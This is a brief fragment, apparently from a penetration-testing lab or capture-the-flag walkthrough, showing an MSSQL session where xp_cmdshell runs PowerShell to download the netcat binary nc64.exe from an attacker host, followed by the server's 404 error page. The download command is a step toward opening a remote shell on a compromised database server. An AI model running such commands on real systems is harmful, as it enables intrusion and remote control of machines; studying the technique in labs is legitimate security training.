 SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.152/nc64.exe -outfile nc64.exe"
output
wget : <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: HTTPStatus.NOT_FOUND - Nothing matches the given URI.</p>
</body>